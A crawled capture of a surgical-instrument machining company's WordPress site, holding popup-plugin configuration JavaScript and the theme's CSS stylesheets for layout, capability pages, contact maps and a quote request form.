var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/rmssurgical.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/rmssurgical.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/rmssurgical.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"5840","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/rmssurgical.com\/wp-json\/pum\/v1","page":"-1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/rmssurgical.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-5884":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-5884"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-5884","key":"","session":null,"path":true,"time":"1 day"}}],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"5843","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"hello-box","id":5884,"slug":"instruments-to-rms-co-nov-2022"},"pum-5856":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-5856"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-5856","key":"","session":null,"path":true,"time":"1 day"}}],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"5843","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"hello-box","id":5856,"slug":"cdt-launch-nov-2022"}};
/* ]]> */
</script>
<script type="text/javascript" src="//rmssurgical.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1756316929&amp;ver=1.21.5" id="popup-maker-site-js"></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rmssurgical.com/wp-content/themes/rms_machining/style.css
body_size: 57
content:
/*
Theme Name: RMS Surgical Theme
Author: fjorge Digital
Description: NA
Version: 1.0
*/
@import url("css/bootstrap.css");
@import url("css/font-awesome.min.css");
@import url("css/main.css");
@import url("css/navigation.css");
@import url("css/news.css");
@import url("css/advantage.css");


--- FILE ---
content_type: text/css
request_url: https://rmssurgical.com/wp-content/themes/rms_machining/css/main.css
body_size: 5446
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic);

/***********/


/* General */


/***********/

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Open Sans', sans-serif;
}

p, div {
    color: #323e48;
    font-family: 'Open Sans', sans-serif;
}
li {font-family: 'Open Sans', sans-serif;}

a {
    transition: all .5s linear;
    font-family: 'Open Sans', sans-serif;
    text-decoration: none;
}

a:hover {color: rgba(255, 145, 24, 1);}

h3 {
    color: #0075c9;
}

.wrapper {
    width: 100%;
    overflow: auto;
    overflow: hidden;
    margin: auto;
    border-top: 5px solid #323e48;
    box-shadow: 0 0 10px 0 #000;
    padding-top: 3px;
}

.content-container {
    width: 100% !important;
    max-width: 960px !important;
    margin: auto !important;
}

.no-padding {
    padding: 0;
}

.centered {
    overflow: auto;
    text-align: center;
    margin: auto;
}

.desktop-only {
    display: block;
}

.mobile-only {
    display: none;
}

img.alignright {
    float: right;
    margin: 0 0 1em 1em;
}

img.alignleft {
    float: left;
    margin: 0 1em 1em 0;
}

img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.alignright {
    float: right;
}

.alignleft {
    float: left;
}

.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.lead-in {font-family: 'Open Sans', sans-serif;  font-size: 16.5px;}


/* General Mobile Styles */

@media (max-width: 767px) {
    .desktop-only {
        display: none;
    }
    .mobile-only {
        display: block;
    }
}


/**********/


/* Header */


/**********/

.header-content {
    background-image: url('../../../uploads/2015/08/header-background.png');
    overflow: auto;
    margin-bottom: 5px;
    padding: 10px;
}

.header-left {
    float: left;
}

.header-right {
    float: right;
    padding-top: 5px;
}

.header-right a {
    color: #0075c9;
    text-decoration: none;
}

.header-right p {
    font-family: 'Open Sans', sans-serif;
    font-size: 90%;
    text-align: right;
    padding-right: 5px;
}

.header-right img {
    float: right;
}


/************/


/* Homepage */


/************/

.home .headerButtons {
    float: right;
    position: relative;
    right: 100px;
    width: 280px;
    padding-bottom: 5px;
}

.home .headerButtons .headerButtonContent {
    background: rgba(255, 255, 255, 0.8);
    padding: 10px;
}

.home .headerButtons .headerButtonContent h2 {
    color: #0075c9;
    font-weight: 600;
}

.home .headerButtons .headerButtonContent p {
    font-size: 105%;
}

.home .headerButtons a {
    display: block;
    width: 100%;
    max-width: 280px;
    background: rgba(178, 36, 86, 0.8) none repeat scroll 0 0;
    color: #fff;
    font-size: 18px;
    font-weight: 500;
    margin-top: 5px;
    padding: 5px 0;
    text-align: center;
    text-transform: uppercase;
    transition: all 200ms ease 0s;
    width: 300px;
}

.home .headerButtons a:hover {
    background: rgba(45, 10, 37, 0.8);
    text-decoration: none;
}

.process h1 {
    color: #fff;
    font-size: 400%;
    font-weight: lighter;
    margin: 0;
    padding: 10px;
}

.standards {
    padding-bottom: 10px;
}

.standards h3 {
    font-weight: bold;
    font-size: 160%;
}

.standards p {
    font-family: 'Open Sans', sans-serif;
    font-size: 135%;
}

.standards .pdf {
    text-align: center;
}

.standards img {
    margin: 20px 0 10px 0;
}

.image-left,
.image-right {
    overflow: auto;
}

.image-left .content,
.image-right .content {
    height: 260px;
    padding: 5px 30px 10px 30px;
}

.image-left .content {
    max-width: 465px;
}

.image-right .content {
    float: right;
    max-width: 465px;
}

.image-left .image,
.image-right .image {
    height: 260px;
    background-size: 105%;
    background-position: center center;
}

.image-left h2,
.image-right h2 {
    color: #fff;
    font-weight: 600;
}

.image-left h3,
.image-right h3 {
    color: #fff;
    font-size: 150%;
    font-weight: lighter;
    margin-top: 0;
}

.image-left p,
.image-right p {
    color: #fff;
    padding-bottom: 5px;
}

.under-content p {
    color: #7b98ac;
    font-size: 120%;
    font-weight: 600;
    padding: 20px 0 10px 0;
}

.blue-button {
    display: inline-block;
    background: #0075c9;
    color: #fff;
    margin: 0 10px 10px 0;
    padding: 3px 10px 4px 10px;
    -webkit-transition: .5s;
    transition: .5s;
}

.blue-button:hover {
    background: #e85f1a;
    color: #fff;
    text-decoration: none;
}

.fade-west {
    background: #0075c9;
    box-shadow: inset -450px 0 50px 0 #08497d
}

.fade-north-east {
    background: #0075c9;
    box-shadow: inset 200px -80px 80px 0 #08497d;
}

.fade-north-west {
    background: #0075c9;
    box-shadow: inset -200px 80px 80px 0 #08497d;
}

.home-video h3 {
    width: 100%;
    max-width: 690px;
    font-weight: 600;
    text-align: left;
    margin: 30px auto 10px auto;
}

.navbar-fixed {
    position: fixed;
    top: 0;
    z-index: 999;
    width: 100%;
    box-shadow: 0 0 5px 0 #000;
}


/* Homepage Mobile Styles */

@media (max-width: 1000px) {
    .home .headerBanner {
        height: 150px;
    }
    .home .headerButtons {
        float: right;
        position: relative;
        width: 200px;
        top: 65px;
        right: 50px;
        padding-bottom: 5px;
    }
    .home .headerButtons .headerButtonContent {
        display: none;
    }
    .home .headerButtons a {
        font-size: 14px;
        width: 200px;
    }
    .image-left h2,
    .image-right h2 {
        font-size: 180%;
    }
    .image-left h3,
    .image-right h3 {
        font-size: 115%;
    }
    .image-left p,
    .image-right p {
        font-size: 80%
    }
    .home-video h3 {
        width: 90%;
    }
}

@media (max-width: 767px) {
    .home .headerBanner {
        height: 120px;
    }
    .image-left .image,
    .image-right .image {
        background-position: top center;
        background-size: 130%;
    }
    .home .headerButtons {
        top: 42px;
        right: 0;
    }
    .process h1 {
        font-size: 250%;
        margin: 0;
    }
    .standards {
        padding-bottom: 20px;
    }
    .standards .pdf {
        text-align: left;
    }
    .standards img {
        display: none;
    }
    .standards h3 {
        font-size: 105%;
        font-weight: bold;
        margin-top: 10px;
        margin-bottom: 5px;
    }
    .standards p {
        font-family: 'Open Sans', sans-serif;
        font-size: 100%;
        margin-bottom: 5px;
    }
    .image-left .content,
    .image-right .content {
        height: auto;
        padding: 10px;
    }
    .image-left .image,
    .image-right .image {
        height: 135px;
        background-image: url('../../../uploads/2015/08/scalability.png');
        background-size: 105%;
        background-position: center top;
    }
    .fade-west {
        background: #0075c9;
        box-shadow: inset -230px 0 40px 0 #08497d;
    }
    .fade-north-east {
        background: #0075c9;
        box-shadow: inset 80px -50px 80px 0 #08497d;
    }
    .fade-north-west {
        background: #0075c9;
        box-shadow: inset -80px 50px 80px 0 #08497d;
    }
    .image-left h2,
    .image-right h2 {
        color: #fff;
        font-weight: 600;
        margin: 0;
    }
    .image-left h3,
    .image-right h3 {
        font-size: 140%;
        margin-top: 15px;
        margin-bottom: 5px;
    }
    .image-left p,
    .image-right p {
        color: #fff;
        font-size: 95%;
        padding-bottom: 10px;
    }
    .under-content p {
        color: #7b98ac;
        font-size: 115%;
        font-weight: 600;
        width: 90%;
        margin: auto;
        padding: 15px 0 10px 0;
    }
    .home-video h3 {
        font-size: 150%;
        text-align: center;
    }
    .home-video iframe {
        width: 98% !important;
        height: 275px !important;
    }
}


/****************/


/* Default Page */


/****************/

.pageInner {
    padding: 0 20px;
}

.pageInner h1 {
    clear: both;
    color: #0075c9;
    font-size: 50px;
    font-weight: 200;
    padding-bottom: 5px;
    padding-top: 20px;
}

.pageInner p {
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    margin-bottom: 5px;
}


.pageInner ul li {
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
}

.pageInner ul ul li {
    font-size: 100%;
}

.pageInner img,
.description img {
    max-width: 100%;
    height: auto;
}



@media (max-width: 767px) {
    .basePage.quality .headerBanner {
        display: block !important;
    }
    .pageInner h1 {
        clear: both;
        color: #0075c9;
        font-size: 275%;
        font-weight: 200;
        margin: 0;
    }
    .pageInner p {
        font-family: "Open Sans", sans-serif;
        font-size: 100%;
    }
    .pageInner img,
    .description img {
        max-width: 50%;
        height: auto;
    }
}

@media (max-width: 480px) {
    .pageInner img,
    .description img {
        max-width: 100%;
        height: auto;
    }
}

@media (max-width: 400px) {
    .description img {
        width: 100%;
    }
}

@media (max-width: 1024px) and (min-width: 768px) {
    .content-container {
        padding-left: 15px;
        padding-right: 15px;
    }
}


/*************************/


/* Capabilities Template */


/*************************/

.capabilities-banner {
    height: 300px;
}

.capabilities-banner-content .banner-buttons {
    position: absolute;
    width: 300px;
    bottom: 5px;
    right: 15px;
}

.capabilities-banner-content a {
    display: block;
    color: #fff;
    background: rgba(128, 0, 128, 0.8);
    font-weight: 400;
    font-size: 125%;
    text-align: center;
    margin: 0 0 5px 0;
    padding: 2px 0 2px 0;
}

.capabilities-banner-content a:hover {
    text-decoration: none;
}

.capabilities-banner-content a:hover {
    background: rgba(0, 0, 0, 0.8);
    transition: 0.5s;
}

.capabilities-main-content {
    padding: 0 0 20px 0;
}

.capabilities-main-content h1 {
    color: #0075c9;
    font-size: 275%;
    font-weight: lighter;
}

.capabilities-main-content p {
    font-family: 'Open Sans', sans-serif;
    font-size: 135%;
}

.secondary-nav {
    width: 280px;
    padding-top: 25px;
}

.secondary-nav ul {
    margin: 0;
    padding: 0 0 0 20px;
}

.secondary-nav ul li {
    list-style: none;
}

.secondary-nav ul li a {
    width: 280px;
    display: block;
    color: #0075c9;
    text-align: center;
    border-top: 2px solid #0075c9;
    padding: 3px 0 3px 0;
}

.secondary-nav ul li:first-child a {
    border-top: none;
}

.secondary-nav ul li a:hover,
.secondary-nav ul li .active {
    background: #0075c9;
    color: #fff !important;
    text-decoration: none;
    -webkit-transition: .5s;
    transition: .5s;
}

.capabilities-drawer {
    overflow: auto;
    padding-bottom: 20px;
}

.capabilities-drawer .drawer-button {
    background: #0075c9;
    cursor: pointer;
    overflow: auto;
}

.capabilities-drawer .drawer-button h2 {
    float: left;
    color: #fff;
    font-size: 150%;
    margin: 15px 0 15px 0;
}

.capabilities-drawer .drawer-button p {
    position: absolute;
    right: 25px;
    top: 15px;
    color: #fff;
    text-align: right;
}

.capabilities-drawer .drawer-button p i {
    margin-left: 10px;
}

.drawer-content {
    display: none;
}

.capabilities-drawer .drawer-button .less {
    display: none;
}

.capabilities-drawer .drawer-button .more {
    display: block;
}

.right-links {
    padding: 15px 25px 0 0;
}

.right-links ul {
    background: #ebf0f3;
    padding-right: 10px;
    padding-top: 5px;
    padding-bottom: 5px;
}

.right-links ul li {
    color: #0075c9;
    padding: 2px 0 1px 0;
}

.right-links ul li a {
    color: #0075c9;
}

.right-links ul ul {
    padding-left: 25px;
    padding-top: 0;
    padding-bottom: 0;
}

.right-links ul ul li {
}

.left p {
    line-height: 24px;
    padding: 20px 0 0 5px;
}

.left img {
    padding-right: 20px;
}
.left{
	float: left;
}
.right img {
    padding-left: 20px;
}
.right{
	float: right;
}

.page-id-35 #section2 .left img,
.page-id-35 #section2 .right img {float: none;}

.page-id-713 #section2 .left img,
.page-id-713 #section2 .right img {float: none;}

.show {
    display: block !important;
}

.close {
    clear: both;
    display: none;
    color: #0075c9;
    font-size: 125%;
    text-decoration: underline;
    opacity: 1;
    padding: 20px 25px 10px 0;
}

.table>tbody>tr>td,
.table>tbody>tr>th,
.table>tfoot>tr>td,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>thead>tr>th {
    border: none;
}

.table-responsive {
    border: none;
}

#tech-content .tables {
    margin-top: 20px;
    padding: 0 15px 0 15px;
}

#tech-content .tables h3 {
    border-top: 1px solid #7b98ac;
    padding: 10px 5px 0 0;
    margin: 10px 10px 5px 5px;
}

#tech-content .tables p {
    line-height: 24px;
    margin: 10px 5px 5px 5px;
    padding-bottom: 20px;
}

#tech-content .tables h6 {
    margin: 2px 5px 30px 20px;
}

#tech-content .tables .full-table,
#tech-content .tables .table-left {
    padding: 10px;
}

#tech-content table {
    width: 100%;
}

#tech-content table th {
    border-bottom: 1px solid #000;
    padding-bottom: 3px;
}

#tech-content table tr:nth-child(odd) {
    background: #7b98ac;
    color: #fff;
}

#tech-content table tr:nth-child(even) {
    background: #fff;
    color: #323e48;
}

#tech-content table th {
    color: #323e48;
    background: #fff;
    border-bottom: 1px solid #323e48;
    border-left: 10px solid #fff;
    border-right: 10px solid #fff;
    padding: 3px 0 3px 0;
}

#tech-content table td {
    padding: 3px 10px 5px 5px;
}

.mobile-table {
    display: none;
}

.table-left {
    padding-right: 10px;
}

#secondary-content .left p {
    padding: 20px 0 0;
}

#advantage-content {
    padding: 15px !important;
    clear: both;
}

#advantage-content {}

#advantage-content hr {
    border: 1px solid #0075c9;
}

#advantage-content img {
    float: right;
    margin: 25px;
}

.difference {
    padding: 0 0 15px 0;
}

.difference ul {
    padding-left: 10px;
}

.difference ul li {
    margin-bottom: 5px;
}

.difference ul ul {
    padding-left: 20px;
}

.difference ul ul li {
    list-style: none;
}


/* Design and Analysis Services */

.page-id-45 .tables,
.page-id-45 #section5,
.page-id-45 .secondary-nav ul li:nth-child(5) {
    display: none;
}


/* Capabilities Template Mobile Styles */

@media (max-width: 1000px) {
    .capabilities-banner-content a h4 {
        width: 250px;
    }
    .capabilities-main-content h1 {
        font-size: 210%;
    }
    .capabilities-main-content p {
        font-size: 100%;
    }
    .secondary-nav {
        display: none;
    }
    .capabilities-drawer {
        overflow: auto;
        padding-bottom: 10px;
    }
    .capabilities-drawer .drawer-button h2 {
        font-size: 100%;
    }
    .right-links {
        padding: 15px 20px 10px 20px;
    }
    .capabilities-drawer .drawer-button .less {
        display: none;
    }
    .capabilities-drawer .drawer-button .more {
        display: block;
    }
    #tech-content,
    #secondary-content,
    #assembly-content,
    #outsourced-content,
    #advantage-content {
        display: none;
    }
    #tech-content p {
        line-height: 21px;
        margin: 0;
    }
    #tech-content .tables h3 {
        padding: 10px 5px 0px 5px;
    }
    .left p,
    #secondary-content .left p {
        font-size: 90%;
        margin-bottom: 5px;
        padding: 5px 0 0 5px;
    }
    .right-links {
        padding: 15px;
        clear: both;
    }
    .show {
        display: block !important;
    }
    .right img,
    .left img {
        
    }
    .page-id-35 #section2 .left img,
    .page-id-35 #section2 .right img {display: block;}

    .page-id-713 #section2 .left img,
    .page-id-713 #section2 .right img {display: block;}

    .right-links ul li {
        font-size: 90%;
    }
    .close {
        display: block;
        color: #0075c9;
        font-size: 90%;
        text-decoration: underline;
        opacity: 1;
        margin-right: 20px;
        padding: 20px 35px 10px 0;
    }
    .company {
        border-bottom: none;
        padding: 15px 0 15px 0;
    }
    .company img {
        float: none;
        margin: 0 0 5px 0;
    }
    #advantage-content p {
        margin-bottom: 15px;
    }
    #advantage-content img {
        float: none;
        display: block;
        margin-left: 0;
        margin-bottom: 10px;
    }
    #advantage-content hr {
        display: none;
    }
    .difference {
        padding: 0;
    }
    #tech-content table th:nth-child(2) {
        padding-left: 35px;
    }
    #tech-content table td {
        font-size: 80%;
    }
    .mobile-table,
    #tech-content table td:first-child {
        width: 175px;
    }
    #tech-content table td:nth-child(2) {
        padding-left: 40px;
    }
    .mobile-table {
        background: #fff;
        border-right: 1px solid #000;
        z-index: 990;
        display: block;
        position: absolute;
        padding-left: 0;
        padding-right: 0;
    }
    .mobile-table td:nth-child(2),
    .mobile-table th:nth-child(3),
    .mobile-table th:nth-child(2),
    .mobile-table td:nth-child(3) {
        display: none;
    }
    #tech-content .mobile-table table td {
        width: 100%;
        margin: 0;
    }
    #tech-content .tables p {
        font-size: 90%;
        padding: 0 5px 10px 5px;
    }
    #tech-content .tables .full-table,
    #tech-content .tables .table-left {
        padding: 0;
    }
    .more,
    .less {
        font-size: 80%;
    }
    #tech-content .tables .table-left tr {
        width: 50%;
    }
    #tech-content .tables .table-left th:nth-child(2) {
        padding-left: 2px;
    }
    #tech-content .tables .table-left td {
        width: 33%;
        text-align: left;
        padding: 3px 0 5px 5px;
    }
}


/***********************/


/* Maps (Visting/Find) */


/***********************/

#contact-nav ul {
    margin: 30px 0 0 0;
    padding: 0 0 0 15px;
}

#contact-nav ul li {
    list-style: none;
    display: inline-block;
}

#contact-nav ul li a {
    display: block;
    width: 200px;
    color: #fff;
    font-size: 110%;
    text-align: center;
    text-decoration: none;
    background: #7b98ac;
    margin-right: 5px;
    padding: 5px 0 5px 0;
}

#contact-nav ul li a:hover,
#contact-nav ul .active a {
    background: #0075c9;
    transition: .5s;
}

#map-canvas {
    position: relative;
    width: 100%;
    height: 500px;
    border-top: 5px solid #0075c9;
}

#request-canvas {
    border-top: 5px solid #0075c9;
}

.contact-canvas {
    padding: 10px;
}

.contact-canvas.request {
    padding: 0;
}

.contact-canvas.request .contact-content {
    padding: 10px;
}

.contact-content h1 {
    color: #0075c9;
    font-weight: 200;
    font-size: 350%;
    margin: 0 0 10px 0;
}

.contact-content h2 {
    color: #0075c9;
    border-bottom: 5px solid #0075c9;
    margin: 0;
    padding-bottom: 15px;
}

.contact-content h4 {
    color: #0075c9;
    font-size: 100%;
    font-weight: 700;
    line-height: 21px;
    margin: 3px 0 0 0;
}

.contact-content .top h4 {
    color: #323e48;
}

.contact-content p {
    font-family: 'Open Sans', sans-serif;
    font-size: 120%;
    padding: 5px 20px 10px 0;
}

.contact-content {
    padding: 10px 0 10px 0;
}

.content-left {
    width: 50%;
    float: left;
}

.content-left p {
    width: 90%;
    font-size: 130%;
    line-height: 32px;
}

.content-right {
    width: 50%;
    float: right;
}

.location {
    display: inline-block;
    vertical-align: top;
    width: 33%;
    overflow: auto;
    margin: 0;
    padding: 10px 5px 25px 10px;
}

.location.top {
    float: right;
    width: 100%;
    min-height: auto;
    overflow: auto;
}

.location.top .locationContent {
    margin: 0;
    padding: 0 5px 5px 25px;
}

.find-a-rep.contact-content {
    padding: 0 0 10px 0;
}

.find-a-rep.contact-content h4 {
    margin: 0 0 3px 0;
}

.find-a-rep.contact-content a {
    text-decoration: underline;
}

.locationContent {
    padding: 2px 5px 5px 25px;
}

.location ul {
    margin: 0;
    padding: 0;
}

.location h5 {
    font-size: 120%;
    line-height: 21px;
    margin: 0 0 5px 0
}

.locationContent p {
    font-size: 100%;
    line-height: 24px;
    margin: 0 0 0 0;
    padding: 0;
}

.locationContent img {
    float: right;
    width: 50%;
}

.location.active {
    background: #dcd8d6;
}

.locationMarker {
    cursor: pointer;
}

.sales-rep {
    margin-bottom: 20px;
}

.find.location p {
    line-height: 21px;
    margin: 0;
}

.more-less {
    margin: -10px 0 0 0;
    padding: 0 0 10px 0;
}

.more-less p {
    color: #0075c9;
    text-decoration: underline;
    cursor: pointer;
    margin: 0;
    padding: 0 0 0 25px;
}

.location ul {
    margin-top: 10px;
}

.location ul li {
    list-style: none;
    display: none;
}

.location ul li:first-child {
    display: block;
}

.show-rep {
    display: block !important;
}

.rep-less {
    display: none;
}

.more-less {
   display: none;
}


/* Contact Mobile Styles */

@media (max-width: 767px) {
    .contact-maps .fixed {
        box-shadow: 0 0 5px 0 #333;
        position: fixed;
        z-index: 995;
        width: 100%;
        height: 200px;
        top: 50px;
    }
    #map-canvas {
        width: 100% !important;
        height: 200px !important;
    }
    .contact-canvas {
        padding-top: 250px;
    }
    .request.contact-canvas {
        padding-top: 50px;
    }
    .visit-content-left,
    .visit-content-right {
        width: 100%;
        float: none;
    }
    .contact-content {
        padding-bottom: 0;
    }
    .contact-content h1 {
        color: #0075c9;
        font-weight: 200;
        font-size: 250%;
        margin: 0;
    }
    .contact-content h2 {
        clear: both;
        color: #0075c9;
        font-size: 180%;
        border-bottom: 5px solid #0075c9;
        margin-bottom: 0;
        padding-bottom: 8px;
    }
    .contact-content p {
        font-size: 100%;
    }
    .location {
        float: left;
        width: 95%;
        overflow: auto;
        margin: 10px;
        padding: 5px;
    }
    #contact-nav {
        display: none;
    }
    .content-left,
    .content-right {
        width: 100%;
    }
    .content-left p {
        width: 100%;
        font-size: 100%;
        line-height: 24px;
    }
    .content-right {
        width: 100%;
        padding-left: 15px;
    }
}


/*******************/


/* Request a Quote */


/*******************/

#form_qhskr4 {
    overflow: auto;
    width: 70%;
    margin-top: 20px;
}

.with_frm_style .frm_form_field {
    clear: none;
}

.frm_primary_label,
.frm_required {
    color: #0075c9 !important;
    font-weight: lighter !important;
    font-size: 110% !important;
}

.frm_required {
    float: left;
    margin-right: 3px;
}

.frm_form_field {
    float: left;
    margin-right: 10px;
}

.frm_form_field input,
.frm_form_field textarea,
.frm_form_field select {
    border: 1px solid #323e48 !important;
    border-radius: 2px !important;
}

.request-content p {
    width: 88%;
    font-size: 100%;
}

.request-content p a {
    text-decoration: underline;
}


/* Name Fields */

#frm_field_18_container,
#frm_field_19_container {
    width: 40% !important;
}


/* Email Field */

#frm_field_27_container {
    width: 55%;
}


/* Phone Field */

#frm_field_117_container {
    width: 25% !important;
}


/* Title */

#frm_field_120_container {
    width: 81% !important;
}


/* Company */

#frm_field_121_container {
    width: 81% !important;
}


/* Address Field */

#frm_field_23_container {
    width: 81% !important;
}


/* city Field */

#frm_field_26_container {
    width: 25% !important;
}


/* State Field */

#frm_field_21_container {
    width: 28% !important;
}


/* Country Field */

#frm_field_22_container {
    width: 25% !important;
}


/* Zip Field */

#frm_field_28_container {
    width: 17% !important;
}


/* Preferred method of contact Field */

#frm_field_29_container {
    width: 40% !important;
}

#frm_field_29_container select {
    width: 70% !important;
}


/* Comment Field */

#frm_field_30_container {
    width: 81% !important;
}


/* Upload file Field */

#frm_field_118_container {
    width: 81% !important;
}

.frm_style_formidable-style.with_frm_style input[type="file"] {
    width: 100% !important;
}

/* Notice and Consent checkbox */
#frm_field_204_container .frm_primary_label { font-size:13px !important; }
.form-field .frm_opt_container .frm_checkbox { position:relative; padding-left:32px; }
.form-field .frm_opt_container .frm_checkbox a { text-decoration:underline; }
.form-field .frm_opt_container .frm_checkbox input[type="checkbox"] { opacity:0; visibility:hidden; position:absolute; left:0; top:3px; width:20px; height:20px; }
.form-field .frm_opt_container .frm_checkbox label p { margin:0; padding:0; }
.form-field .frm_opt_container .frm_checkbox label { padding-left: 0px; text-indent: 0px; }
.form-field .frm_opt_container .frm_checkbox label p:before { content:''; position:absolute; left:0; top:3px; display:block; width:20px; height:20px; border:solid 2px #0075c9; } /*.fake checkbox */
.form-field .frm_opt_container .frm_checkbox input[type="checkbox"]:checked ~ p:before { background:#0075c9; border-color:#0075c9; }

/* ReCaptcha Field */

#frm_field_119_container {
    width: 50% !important;
}

#frm_field_119_container label {
    display: none;
}


/* Submit Field */
.frm-g-recaptcha .grecaptcha-badge{
	position:relative !important;
	top: 5px !important;
	right: 0 !important;
	margin-left: 2px;
}
.with_frm_style .frm_submit {
    float: left;
    clear: none;
    text-align: left;
    width: 30%;
    padding-top: 10px;
}

.with_frm_style .frm_submit img {
    display: none;
}

.with_frm_style .frm_submit input {
    width: 110px !important;
    background: #0075c9 !important;
    font-family: 'Open Sans', sans-serif !important;
    font-size: 120% !important;
    color: #fff !important;
    border-radius: 1px !important;
    margin: 0;
    padding: 3px 10px 3px 10px !important;
    transition: .5s;
}

.with_frm_style .frm_submit input:hover {
    background: #e85f1a !important;
}

.with_frm_style .frm_submit,
#frm_field_119_container {
    /*min-height: 80px;*/
}

#frm_field_21_container select,
#frm_field_22_container select,
#frm_field_29_container select {
    appearance: none;
    -moz-appearance: none;
    /* Firefox */
    -webkit-appearance: none;
    /* Safari and Chrome */
    cursor: pointer;
    background-position: right center;
    background-repeat: no-repeat;
}

#frm_field_21_container select,
#frm_field_22_container select {
    background-image: url('../../../uploads/2015/08/select-arrows.png');
}

#frm_field_29_container select {
    background-image: url('../../../uploads/2015/08/select-down-arrow.png');
}

select::-ms-expand {
    display: none;
}


/* Request a Quote Mobile Styles */

@media (max-width: 767px) {
    #form_qhskr4 {
        overflow: auto;
        width: 100%;
        margin-top: 20px;
    }
    .with_frm_style .frm_form_field {
        clear: none;
    }
    .frm_primary_label,
    .frm_required {
        color: #0075c9 !important;
        font-weight: 600 !important;
        font-size: 70% !important;
    }
    .frm_required {
        float: left;
        margin-right: 3px;
    }
    .frm_form_field {
        float: left;
        margin-right: 5px;
    }
    .frm_form_field input,
    .frm_form_field textarea,
    .frm_form_field select {
        border: 1px solid #323e48 !important;
        border-radius: 2px !important;
    }
    .request-content p {
        width: 100%;
        font-size: 100%;
    }
    .request-content p a {
        text-decoration: underline;
    }
    /* Name Fields */
    #frm_field_18_container,
    #frm_field_19_container {
        width: 47% !important;
    }
    /* Email Field */
    #frm_field_27_container {
        width: 64%;
    }
    /* Phone Field */
    #frm_field_117_container {
        width: 30% !important;
    }
    /* Title */
    #frm_field_120_container {
        width: 95% !important;
    }
    /* Company */
    #frm_field_121_container {
        width: 95% !important;
    }
    /* Address Field */
    #frm_field_23_container {
        width: 95% !important;
    }
    /* city Field */
    #frm_field_26_container {
        width: 28% !important;
    }
    /* State Field */
    #frm_field_21_container {
        width: 18% !important;
    }
    /* Country Field */
    #frm_field_22_container {
        width: 25% !important;
    }
    /* Zip Field */
    #frm_field_28_container {
        width: 20% !important;
    }
    /* Preferred method of contact Field */
    #frm_field_29_container {
        width: 60% !important;
    }
    #frm_field_29_container select {
        width: 70% !important;
    }
    /* Comment Field */
    #frm_field_30_container {
        width: 95% !important;
    }
	/* Notice and Consent checkbox */
	#frm_field_204_container .frm_primary_label { font-size:12px !important; }
	.form-field .frm_opt_container .frm_checkbox label p { font-size:12px; }
    /* Upload file Field */
    #frm_field_118_container {
        display: none;
        overflow: auto;
        width: 95% !important;
    }
    #frm_field_118_container input {
        width: 100% !important;
    }
    /* ReCaptcha Field */
    #frm_field_119_container {
        width: 100% !important;
    }
    #frm_field_119_container label {
        display: none;
    }
    /* Submit Field */
    .with_frm_style .frm_submit {
        float: none;
        clear: both;
        text-align: left;
        width: 90%;
        padding-top: 5px;
    }
    .with_frm_style .frm_submit input {
        width: 110px !important;
        background: #0075c9 !important;
        font-family: 'Open Sans', sans-serif !important;
        font-size: 120% !important;
        color: #fff !important;
        border-radius: 1px !important;
        margin: 0;
        padding: 3px 10px 3px 10px !important;
        transition: .5s;
    }
    .with_frm_style .frm_submit input:hover {
        background: #e85f1a !important;
    }
    .with_frm_style .frm_submit,
    #frm_field_119_container {
        min-height: 80px;
    }
    #frm_field_21_container select,
    #frm_field_22_container select,
    #frm_field_29_container select {
        appearance: none;
        -moz-appearance: none;
        /* Firefox */
        -webkit-appearance: none;
        /* Safari and Chrome */
        cursor: pointer;
        background-position: right center;
        background-repeat: no-repeat;
    }
    #frm_field_21_container select,
    #frm_field_22_container select {
        background-image: url('../../../uploads/2015/08/select-down-arrow.png');
    }
    #frm_field_29_container select {
        background-image: url('../../../uploads/2015/08/select-down-arrow.png');
    }
    .frm_style_formidable-style.with_frm_style fieldset {
        padding: 0;
    }
